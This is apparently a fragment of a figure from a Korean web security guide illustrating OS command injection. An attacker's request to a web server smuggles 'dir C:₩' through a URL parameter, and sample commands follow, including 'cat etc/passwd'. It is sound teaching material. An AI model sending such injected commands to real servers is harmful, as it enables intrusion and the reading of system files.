 http://59.9.220.79:8080/shop/company/use_info.jsp?cmd=dir C:₩&file=이용안내.txt&ext=
dir C:₩
① 운영체제 명령어가 삽입된 Request
② 명령어 실행 결과 Response
공격자
웹 서버
ls
cat etc/passwd
dir
set